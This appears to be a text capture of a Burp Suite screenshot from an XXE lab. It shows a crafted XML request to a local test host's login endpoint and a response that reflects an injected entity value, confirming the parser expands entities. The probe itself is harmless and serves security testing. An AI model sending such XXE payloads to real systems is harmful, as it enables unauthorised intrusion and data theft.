 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
2 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex XML
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.142
3 Content-Length: 150
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.142
9 Referer: http://192.168.0.142/xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 dnt: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE ANY [
17 <!ENTITY xxe "ascotbe">
18 ]>
19 <user><username>&xxe;</username><password>123</password></
user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Fri, 24 Jul 2020 02:02:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.2.17
8 Content-Length: 49
9
10 <result><code>0</code><msg>ascotbe</msg></result>
? < + > Type a search term 0 matches
Done 255 bytes | 37 millis